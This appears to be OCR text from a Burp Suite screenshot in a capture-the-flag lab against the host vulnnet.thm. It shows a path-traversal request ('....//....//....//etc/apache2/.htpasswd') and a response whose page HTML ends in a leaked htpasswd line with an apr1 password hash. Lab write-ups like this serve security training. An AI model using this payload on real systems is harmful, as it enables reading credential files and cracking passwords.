 http://vulnnet.thm
History (...
Send
Request
Pretty
Raw
Response
Pretty
Raw
Preview
1 GET /index.php?referer=....//....//....//et
c/apache2/.htpasswd HTTP/1.1
2 Host: vulnnet.thm
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrom
e/153.0.0.0 Safari/537.36 Edg/153.0.0.0
5 Accept: text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
121 </fieldset>
122 </form>
123 </div>
124 <div class="l-box-lrg pure-u-1 pure-u-md-3-5">
125 <h4>Contact Us</h4>
126 <p>
127 It is a long established fact that a reader will be distracted by
128 the readable content of a page when looking at its layout. The
129 point of using Lorem Ipsum is that it has a more-or-less normal
130 distribution of letters, as opposed to using 'Content here,
131 content here', making it look like readable English. Many desktop
132 publishing packages and web page editors now use Lorem Ipsum as
133 their default model text, and a search for 'lorem ipsum' will
134 uncover many web sites still in their infancy.
135 </p>
136 <h4>More Information</h4>
137 <p>
138 Quickly communicate enabled technology and turnkey leadership
139 skills. Uniquely enable accurate supply chains rather than
140 frictionless technology.
141 </p>
142 </div>
143 </div>
144 </div>
145 </div>
146 developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
147 <script src="/js/index__7ed54732.js"></script>
148 <script src="/js/index__d8338055.js"></script>
149 </body>
150
151 </html>
152
photo
No matches
as regex
Clear
6051 bytes | 4203ms
Send Feedback